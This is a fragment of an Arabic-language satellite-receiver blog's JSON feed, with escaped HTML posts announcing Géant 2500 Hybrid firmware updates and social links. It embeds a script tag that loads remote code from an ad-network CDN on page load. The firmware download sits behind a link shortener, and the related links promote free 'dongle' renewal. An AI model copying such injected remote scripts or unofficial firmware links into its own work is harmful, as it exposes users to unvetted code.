SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5021832276489085423\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/10\/317-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5021832276489085423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5021832276489085423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/10\/317-geant-2500-hybrid.html","title":"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2248445947612590688"},"published":{"$t":"2024-01-31T18:31:00.000+01:00"},"updated":{"$t":"2024-01-31T18:31:04.970+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantelectronics\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2024\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 31-01-2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EGéant 2500 Hybrid\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eتحديث جديد 3.04\u0026nbsp; \u0026nbsp;لجهاز جيون\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eتشغيل الدنغل على 30 غربا\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضافة قمر دنغل ياهاسات 52\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EBin التحديث مفكوك الضغط بصيغة\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/7Q4o\"\u003EGN-2500HD_HYBRID_V3.08_26012024.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr 